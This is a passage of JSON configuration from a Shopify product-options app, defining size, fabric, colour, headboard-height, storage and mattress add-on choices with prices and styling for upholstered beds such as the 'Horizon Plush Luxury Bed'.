Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"48 inches","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"48 inches","text":""},{"value":"50 inches","text":""},{"value":"54 inches","text":""}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Io6l_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0},{"value":"Divan Right Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_AxWH_a_dZLB_a_H4BL_8dbed7e97c4f4443212c2657ef54e82e_400x_917a8bfc-c66d-4d1e-acfc.png","price":125.0},{"value":"Divan Left Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_H0bk_a_cSbA_a_to4W_9521a338b0aa4b9252a96f9dd208c6ad_400x_5faf1b7a-25fa-417b-b58a.png","price":125.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15076870652284","title":"Horizon Plush Luxury Bed","handle":"dreamscape-horizon-plush-luxury-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1200,"height":901,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clafyxioauhh","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clafyxioauhh .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clafyxioauhh .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clafyxioauhh .cl-po--info{width:18px;height:18px;background-color:#333}#clafyxioauhh .cl-po--help{color:#637381;font-size:14px}#clafyxioauhh .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clafyxioauhh .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clafyxioauhh .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clafyxioauhh .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clafyxioauhh .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clafyxioauhh .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clafyxioauhh input[type=radio]:checked+.cl-po--swatch,#clafyxioauhh input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clafyxioauhh input[type=checkbox]:checked.cl-po--input,#clafyxioauhh input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clafyxioauhh .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clafyxioauhh .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clafyxioauhh .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clafyxioauhh .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clafyxioauhh .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clafyxioauhh .cl-po--text-editor,#clafyxioauhh .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clafyxioauhh .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clafyxioauhh .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clafyxioauhh .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clafyxioauhh .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clafyxioauhh .cl-po--invalid{border-color:#c44e47}#clafyxioauhh .cl-po--errors{margin-top:10px}#clafyxioauhh .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clafyxioauhh .cl-po--collapse{color:#555;font-size:18px}#clafyxioauhh .cl-po--collapse:before{width:22px;height:22px}#clafyxioauhh .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"60 inches","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"60 inches","text":""},{"value":"70 inches","text":""},{"value":"80 inches","text":"","price":40.0},{"value":"90 inches","text":"","price":75.0},{"value":"100 inches","text":"","price":100.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15076854825340","title":"Dante Velvet Premium Chevron 